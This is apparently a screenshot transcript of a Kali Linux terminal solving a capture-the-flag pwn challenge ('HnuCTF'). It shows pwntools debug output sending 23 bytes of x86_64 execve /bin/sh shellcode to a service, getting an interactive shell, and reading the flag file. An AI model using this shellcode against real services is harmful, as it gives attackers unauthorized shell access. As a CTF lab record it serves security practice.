 kali@kali: ~/Desktop
文件 动作 编辑 查看 帮助
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-c
usfd2ei/step3 /tmp/pwn-asm-cusfd2ei/step4
/home/kali/Desktop/3.py:11: BytesWarning: Text is not bytes; assuming ASCII, no
 guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil('code:')
[DEBUG] Received 0×12 bytes:
    b'Input your code: \n'
[DEBUG] Sent 0×17 bytes:
    00000000  48 31 f6 56  48 bf 2f 62  69 6e 2f 2f  73 68 57 54  │H1·V│H·/b│in
//│shWT│
    00000010  5f 6a 3b 58  99 0f 05                               │_j;X│···│
    00000017
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0×3 bytes:
    b'ls\n'
[DEBUG] Received 0×37 bytes:
    b'attachment\n'
    b'bin\n'
    b'dev\n'
    b'flag\n'
    b'lib\n'
    b'lib32\n'
    b'lib64\n'
    b'libexec\n'
    b'libx32\n'
attachment
bin
dev
flag
lib
lib32
lib64
libexec
libx32
$ cat flag
[DEBUG] Sent 0×9 bytes:
    b'cat flag\n'
[DEBUG] Received 0×2d bytes:
    b'HnuCTF{24d2eaa7-df9e-4cb6-b1bc-5a9ae23b1f9f}\n'
HnuCTF{24d2eaa7-df9e-4cb6-b1bc-5a9ae23b1f9f}
$